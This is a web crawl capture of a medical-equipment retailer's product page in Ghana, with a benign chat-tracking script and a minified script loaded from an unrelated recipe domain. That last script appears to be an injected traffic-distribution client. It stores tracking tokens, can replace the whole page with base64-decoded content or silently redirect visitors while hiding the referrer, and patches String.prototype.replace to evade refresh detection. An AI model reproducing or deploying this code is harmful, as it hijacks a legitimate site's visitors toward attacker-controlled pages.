				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/hce-ghana.com"},{"@type":"ListItem","position":2,"name":"Furniture &amp; Fittings","item":"https:\/\/hce-ghana.com\/product-category\/furniture-fittings"},{"@type":"ListItem","position":3,"name":"Examination Couches","item":"https:\/\/hce-ghana.com\/product-category\/furniture-fittings\/examination-couches"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://hce-ghana.com/wp-content/plugins/wp-click-2-chat/js/wc2c.js?ver=6.1.9
body_size: 233
content:
(function( $ ) {
    // Add Color Picker to all inputs that have 'color-field' class
    $(function() {
        $(document).on("click",".wc2c-wrap",function() {
            var googleEventName = $(this).attr('data-google-event-name');
            var facebookEventName = $(this).attr('data-facebook_event_name');
            var pageTitle = $('title').text();

            if(facebookEventName == '') {
                facebookEventName = 'WPClick2Chat - Click';
            }
            if(googleEventName == '') {
                googleEventName = 'WPClick2Chat - Click';
            }
            try {
                fbq('WPClick2Chat', facebookEventName, {pageTitle:pageTitle});
            } catch(e){}

            try {
                ga('send', 'event', 'WPClick2Chat', googleEventName, pageTitle);
            } catch(e){}
        });
    });

})( jQuery );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=Podiatry%20Chair%20with%20Single%20Leg%20%E2%80%93%20Electric%20%E2%80%93%20HCE%20Ghana%20Limited&landing_url=hce-ghana.com%2Fproduct%2Fpodiatry-chair-with-single-leg-electric&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2021
content:
var _fFphtnS8HkGkSTkH=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"h61fhg35abkh2",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4NzgyNjEzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg3ODI2MTN9LFwidGltZVwiOjE3Njg3ODI2MTN9In0.m8fBs-wiFwJpAbWvNg6omcSi7ZKwsyX1RynDoHPwLA4","cookies_ttl":720,"cookies":{"_subid":"h61fhg35abkh2","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4NzgyNjEzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg3ODI2MTN9LFwidGltZVwiOjE3Njg3ODI2MTN9In0.m8fBs-wiFwJpAbWvNg6omcSi7ZKwsyX1RynDoHPwLA4"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);